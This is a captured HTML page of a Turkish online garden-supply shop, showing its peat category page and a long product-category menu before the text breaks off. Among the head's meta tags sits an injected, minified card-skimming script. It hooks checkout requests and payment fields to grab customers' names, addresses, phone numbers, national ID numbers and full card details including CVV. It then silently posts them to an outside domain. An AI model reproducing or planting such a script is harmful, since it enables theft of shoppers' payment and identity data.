

--- FILE ---
content_type: text/html
request_url: https://www.sanalbahcem.com/c-203-torf.html
body_size: 18959
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Torf | Saksı Harçları Torf | SanalBahçem: Bahçenize Saksı,Sus Bitkisi,Meyve Fidani,Torf" /><meta itemprop="description" content="&#304;yi yeti&#351;mi&#351; bir bitki, fide dogru harc kar&#305;&#351;&#305;m&#305;ndan gecer, ihtiyac&#305;n&#305;za &#246;zel har&#231; urunleri sanalbahcem.com da. &#304;thal Balt&#305;k Torfu,Alman kalitesi" /><meta property="og:title" content="Torf | Saksı Harçları Torf | SanalBahçem: Bahçenize Saksı,Sus Bitkisi,Meyve Fidani,Torf" /><meta property="og:type" content="article" /><meta property="og:description" content="&#304;yi yeti&#351;mi&#351; bir bitki, fide dogru harc kar&#305;&#351;&#305;m&#305;ndan gecer, ihtiyac&#305;n&#305;za &#246;zel har&#231; urunleri sanalbahcem.com da. &#304;thal Balt&#305;k Torfu,Alman kalitesi" /><meta property="og:site_name" content="SanalBahcem.com" /><meta property="article:published_time" content="2026-01-27T23:07:36.000" /><meta property="article:modified_time" content="2026-01-27T23:07:36.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Torf,Coco peat,ithal torf,koko pit,perlit,vermik&#252;lit,vermukulit,vermikulit,kum,k&#246;m&#252;r ve maden c&#252;r&#252;flari,curuf,c&#252;r&#252;f,volkanik tufler,slovenya torf,organik,s&#252;nger taslar&#305;,yanm&#305;&#351; killer,cam y&#252;n&#252;.kaya y&#252;n&#252;,torf,kum" /><meta name="twitter:title" content="Torf | Saksı Harçları Torf | SanalBahçem: Bahçenize Saksı,Sus Bitkisi,Meyve Fidani,Torf" /><meta name="twitter:description" content="&#304;yi yeti&#351;mi&#351; bir bitki, fide dogru harc kar&#305;&#351;&#305;m&#305;ndan gecer, ihtiyac&#305;n&#305;za &#246;zel har&#231; urunleri sanalbahcem.com da. &#304;thal Balt&#305;k Torfu,Alman kalitesi" /><meta name="twitter:image:src" content="http://www.sanalbahcem.com//images/logo.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="&#304;yi yeti&#351;mi&#351; bir bitki, fide dogru harc kar&#305;&#351;&#305;m&#305;ndan gecer, ihtiyac&#305;n&#305;za &#246;zel har&#231; urunleri sanalbahcem.com da. &#304;thal Balt&#305;k Torfu,Alman kalitesi" /><meta name="keywords" content="Torf,Coco peat,ithal torf,koko pit,perlit,vermik&#252;lit,vermukulit,vermikulit,kum,k&#246;m&#252;r ve maden c&#252;r&#252;flari,curuf,c&#252;r&#252;f,volkanik tufler,slovenya torf,organik,s&#252;nger taslar&#305;,yanm&#305;&#351; killer,cam y&#252;n&#252;.kaya y&#252;n&#252;,torf,kum" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="SanalBahcem.com" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.sanalbahcem.com/c-203-torf.html" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "http://www.sanalbahcem.com//#organization",
	"@type": "Organization",
	"name": "SanalBahçem: Bahçenize Saksı,Sus Bitkisi,Meyve Fidani,Torf",
	"url": "http://www.sanalbahcem.com/",
	"logo": "http://www.sanalbahcem.com//images/logo.png",
	"description": "&#304;yi yeti&#351;mi&#351; bir bitki, fide dogru harc kar&#305;&#351;&#305;m&#305;ndan gecer, ihtiyac&#305;n&#305;za &#246;zel har&#231; urunleri sanalbahcem.com da. &#304;thal Balt&#305;k Torfu,Alman kalitesi",
	"email": "info@sanalbahcem.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "02325484262",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"",
	"",
	"",
	""
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "http://www.sanalbahcem.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "http://www.sanalbahcem.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PJMXCL');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PJMXCL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet"/>

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />
	<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 



<!-- Scriptleri burada çekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title> Torf | Saksı Harçları Torf | SanalBahçem: Bahçenize Saksı,Sus Bitkisi,Meyve Fidani,Torf</title>
			
			
        <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
   
		<div class="top-reklam">
			
		</div>
		
		<div class="top-bar-content" >
		   <div class="inner-align top-inner">
			   <div class="top-bar-content-wrapper">
				   <div class="top-bar-sol">
						
<ul>
	
					<li>
						
							<a class="header-statik-link" href="/iletisim-bilgileri.asp?gc=1" title="İletişim/Contact Us">
								İletişim/Contact Us
							</a>
						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-9-musteri-hizmetleri.html" title="Müşteri Hizmetleri">
								Müşteri Hizmetleri
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-10-sik-sorulanlar-kargo.html" title="Sık Sorulanlar-Kargo">
								Sık Sorulanlar-Kargo
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-4-hakkimizda.html" title="Hakkımızda">
								Hakkımızda
							</a>

						
							
					</li>
	
</ul>
					</div>
					<div class="welcome-message">
						
					</div>
			   </div>
		   </div>
		</div>
	
		<div class="header-content" >
						
			<div class="inner-align header-align">    
				<div class="header-logo">
					<a href="http://www.sanalbahcem.com/" title="SanalBahcem.com">
						<img src="/images/logo.png" alt="SanalBahcem.com" class="img-responsive" />
					</a>
				</div>
				
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				</div> 
											
				<div class="menu-sag">
					<div class="header-hesap">
						
						<div class="header-hesap-icon">
							<i class="far fa-user"></i>
						</div>
						<div class="header-hesap-links">
							<a href="/newmem.asp">
								Üye Ol
							</a>
							<a href="/uyegiris.asp">
								Giriş Yap
							</a>
						</div>
					 
					</div>
					<div class="header-sepet">
						<ul>
							<li id="SepetCek">
								<a class="menu-hiza" href="/bsk.asp">
									<i class="ion-bag"> <span class="sepeturunsayisi">0</span> </i>
									<span>Sepet</span> 
								</a>							
							</li>          
						</ul>
					</div>
				</div>
				
				<input type="checkbox" id="call3"  role="button" />
				<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																		 
				<div class="header-mm-arama1">
					 <form method="get" action="/src.asp" id="hizliarama1">
						<input type="hidden" name="srcmake" value="0">
						<input type="hidden" name="srccat" value="0">
						<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
						placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
						<button><i class="fa fa-search" aria-hidden="true"></i></button>
					</form>
					<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
				</div>
											 
											   
											  
					
					
							<a id="mSepetcek" class="button sepet-icon" href="/bsk.asp">  
							</a>
							
					   
				
				
			</div>
			<div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
				<div class="kategori-mm-inner inner-align " >
				
				
					<input type="checkbox" id="call1"  role="button">
						<label for="call1" class="button menu-button kategoriler-button" id="button">
							<span class="cubuk" id="bir"></span>
							<span class="cubuk" id="iki"></span>
							<span class="cubuk" id="uc"></span>
							<h3><i class="ion-navicon"></i>Tüm Kategoriler</h3>
						</label>
						<label for="call1" class="menu-kapat1"></label>
						<div class="ust-menu pd0">
							
									</ul>
																	
						</div>
						<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu">
							<div class="mobil-menu-top">
								<input  type="checkbox" id="call1"  role="button">
								<label for="call1" class="button1" id="button">
									<span class="cubuk" id="bir"></span>
									<span class="cubuk" id="iki"></span>
									<span class="cubuk" id="uc"></span>
								</label>
								<p>Kategoriler</p>
							</div>    
							<div class="menu-login">
							 
								
							  
								  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
								  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
								   
								 
							</div>
								<ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-202-saksi-harclari-torf.html" class="mm-menu-a usa-mobil-none">Saksı Harçları Torf</a><input type="checkbox" id="menu-kategori202"  role="button"><label for="menu-kategori202" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-202-saksi-harclari-torf.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-203-torf.html" class="mm-menu-full mm-menu-a1">Torf</a></a></li><li class="menu-level-3"><a href="/c-206-coco-peat.html" class="mm-menu-full mm-menu-a1">Coco Peat</a></a></li><li class="menu-level-3"><a href="/c-205-perlit.html" class="mm-menu-full mm-menu-a1">Perlit</a></a></li><li class="menu-level-3"><a href="/c-208-curuf.html" class="mm-menu-full mm-menu-a1">Curuf</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-192-saksi.html" class="mm-menu-a usa-mobil-none">Saksı</a><input type="checkbox" id="menu-kategori192"  role="button"><label for="menu-kategori192" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-192-saksi.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-214-uretim-saksilari.html" class="mm-menu-full mm-menu-a1">Üretim Saksıları</a></a></li><li class="menu-level-3"><a href="/c-194-termoform-uretim-saksisi.html" class="mm-menu-full mm-menu-a1">Termoform Üretim Saksısı</a></a></li><li class="menu-level-3"><a href="/c-195-dekoratif-saksilar.html" class="mm-menu-full mm-menu-a1">Dekoratif Saksılar</a></a></li><li class="menu-level-3"><a href="/c-196-metal-saksilar.html" class="mm-menu-full mm-menu-a1">Metal Saksılar</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-179-viyol.html" class="mm-menu-a usa-mobil-none">Viyol</a><input type="checkbox" id="menu-kategori179"  role="button"><label for="menu-kategori179" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-179-viyol.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-183-fide-viyolleri.html" class="mm-menu-full mm-menu-a1">Fide Viyolleri</a></a></li><li class="menu-level-3"><a href="/c-184-insert.html" class="mm-menu-full mm-menu-a1">Insert</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-191-gubre.html" class="mm-menu-a usa-mobil-none">Gübre</a><input type="checkbox" id="menu-kategori191"  role="button"><label for="menu-kategori191" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-191-gubre.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-212-damlama-gubreleri.html" class="mm-menu-full mm-menu-a1">Damlama Gübreleri</a></a></li><li class="menu-level-3"><a href="/c-213-yavas-salinimli-gubreler.html" class="mm-menu-full mm-menu-a1">Yavaş Salınımlı Gübreler</a></a></li><li class="menu-level-3"><a href="/c-314-cim-gubresi.html" class="mm-menu-full mm-menu-a1">Çim Gübresi</a></a></li></div></ul></li><li class="menu-level-1"><a href="/c-275-bitki-destek-cubugu-bambu-.html" class="mm-menu-full">Bitki Destek Çubuğu Bambu </a></li><li class="menu-level-1 drop"><a href="/c-316-sebze-tohumu.html" class="mm-menu-a usa-mobil-none">Sebze Tohumu</a><input type="checkbox" id="menu-kategori316"  role="button"><label for="menu-kategori316" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-316-sebze-tohumu.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-318-biber.html" class="mm-menu-full mm-menu-a1">Biber</a></a></li><li class="menu-level-3"><a href="/c-335-dereotu.html" class="mm-menu-full mm-menu-a1">Dereotu</a></a></li><li class="menu-level-3"><a href="/c-317-domates.html" class="mm-menu-full mm-menu-a1">Domates</a></a></li><li class="menu-level-3"><a href="/c-330-havuc.html" class="mm-menu-full mm-menu-a1">Havuç</a></a></li><li class="menu-level-3"><a href="/c-321-kabak.html" class="mm-menu-full mm-menu-a1">Kabak</a></a></li><li class="menu-level-3"><a href="/c-325-karnabahar.html" class="mm-menu-full mm-menu-a1">Karnabahar</a></a></li><li class="menu-level-3"><a href="/c-327-karpuz.html" class="mm-menu-full mm-menu-a1">Karpuz</a></a></li><li class="menu-level-3"><a href="/c-328-kavun.html" class="mm-menu-full mm-menu-a1">Kavun</a></a></li><li class="menu-level-3"><a href="/c-324-lahana.html" class="mm-menu-full mm-menu-a1">Lahana</a></a></li><li class="menu-level-3"><a href="/c-322-marul.html" class="mm-menu-full mm-menu-a1">Marul</a></a></li><li class="menu-level-3"><a href="/c-332-maydanoz.html" class="mm-menu-full mm-menu-a1">Maydanoz</a></a></li><li class="menu-level-3"><a href="/c-319-patlican.html" class="mm-menu-full mm-menu-a1">Patlıcan</a></a></li><li class="menu-level-3"><a href="/c-323-pazi.html" class="mm-menu-full mm-menu-a1">Pazı</a></a></li><li class="menu-level-3"><a href="/c-326-pirasa.html" class="mm-menu-full mm-menu-a1">Pırasa</a></a></li><li class="menu-level-3"><a href="/c-333-roka.html" class="mm-menu-full mm-menu-a1">Roka</a></a></li><li class="menu-level-3"><a href="/c-320-salatalik.html" class="mm-menu-full mm-menu-a1">Salatalık</a></a></li><li class="menu-level-3"><a href="/c-336-semizotu.html" class="mm-menu-full mm-menu-a1">Semizotu</a></a></li><li class="menu-level-3"><a href="/c-331-sogan.html" class="mm-menu-full mm-menu-a1">Soğan</a></a></li><li class="menu-level-3"><a href="/c-334-tere.html" class="mm-menu-full mm-menu-a1">Tere</a></a></li><li class="menu-level-3"><a href="/c-329-turp.html" class="mm-menu-full mm-menu-a1">Turp</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-290-cicek-tohumu.html" class="mm-menu-a usa-mobil-none">Çiçek Tohumu</a><input type="checkbox" id="menu-kategori290"  role="button"><label for="menu-kategori290" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-290-cicek-tohumu.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-341-mevsimlik-cicek-tohumlari.html" class="mm-menu-full mm-menu-a1">Mevsimlik Çiçek Tohumları</a></a></li><li class="menu-level-3"><a href="/c-340-iki-yillik-cicek-tohumlari.html" class="mm-menu-full mm-menu-a1">İki Yıllık Çiçek Tohumları</a></a></li><li class="menu-level-3"><a href="/c-339-cok-yillik-cicek-tohumlari.html" class="mm-menu-full mm-menu-a1">Çok Yıllık Çiçek Tohumları</a></a></li><li class="menu-level-3"><a href="/c-292-aslanagzi-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Aslanağzı Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-293-ates-cicegi-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Ateş Çiçeği Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-294-cam-guzeli-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Cam Güzeli Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-295-hanim-dugmesi-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Hanım Düğmesi Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-296-horozibigi-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Horozibiği Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-297-ipek-cicegi-tohumu.html" class="mm-menu-full mm-menu-a1">İpek Çiçeği Tohumu</a></a></li><li class="menu-level-3"><a href="/c-298-iri-kadife-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">İri Kadife Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-299-katmerli-petunya-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Katmerli Petunya Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-300-koyun-gozu-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Koyun Gözü Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-301-kuduz-otu-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Kuduz Otu Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-302-kucuk-hanim-begonya-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Küçük hanım Begonya Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-303-kucuk-kadife-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Küçük Kadife Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-304-mine-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Mine Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-305-petunya-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Petunya Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-306-portakal-nergizi-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Portakal Nergizi Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-291-rozet-cicegi-tohumu.html" class="mm-menu-full mm-menu-a1">Rozet Çiçeği Tohumu</a></a></li><li class="menu-level-3"><a href="/c-307-saraypati-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Saraypatı Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-308-sardunya-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Sardunya Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-309-vapur-dumani-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Vapur Dumanı Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-310-yildiz-cicegi-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Yıldız Çiçeği Çiçek Tohumu</a></a></li><li class="menu-level-3"><a href="/c-311-zinya-cicek-tohumu.html" class="mm-menu-full mm-menu-a1">Zinya Çiçek Tohumu</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-221-meyve-fidani.html" class="mm-menu-a usa-mobil-none">Meyve Fidanı</a><input type="checkbox" id="menu-kategori221"  role="button"><label for="menu-kategori221" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-221-meyve-fidani.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-227-armut.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/227.jpg"/></a><a href="/c-227-armut.html" class="mm-menu-full mm-menu-a1">Armut</a></a><input type="checkbox" id="menu-kategori-2-227"  role="button"><label for="menu-kategori-2-227" class="menu-kategori"></label><ul><li><a href="/c-279-tam-bodur-armut-fidani.html" class="mm-menu-full mm-menu-a1" >Tam Bodur Armut Fidanı</a></li><li><a href="/c-280-yari-bodur-armut-fidani.html" class="mm-menu-full mm-menu-a1" >Yarı Bodur Armut Fidanı</a></li><li><a href="/c-281-klasik-armut-fidani.html" class="mm-menu-full mm-menu-a1" >Klasik Armut Fidanı</a></li></ul></li><li class="menu-level-3"><a href="/c-228-asya-armudu.html" class="mm-menu-a menu-icon2-link"><img class="menu-kategori-icon2" src="/images/cats/228.jpg"/></a><a 